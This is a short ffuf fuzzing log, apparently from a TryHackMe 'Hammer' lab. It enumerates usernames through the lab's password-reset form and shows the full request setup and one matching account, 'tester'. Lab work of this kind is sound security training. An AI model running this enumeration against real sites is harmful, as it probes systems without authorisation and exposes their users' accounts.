 :: Method : POST
:: URL : http://hammer.thm:1337/reset_password.php
:: Wordlist : FUZZ: /home/kali/thm/webpentester/hammer/usernames.txt
:: Header : Connection: keep-alive
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Host: hammer.thm:1337
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Origin: http://hammer.thm:1337
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Referer: http://hammer.thm:1337/reset_password.php
:: Data : email=FUZZ@hammer.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1754
tester [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 2073ms]
:: Progress: [19/19] :: Job [1/1] :: 4 req/sec :: Duration: [0:00:04] :: Errors: 0 ::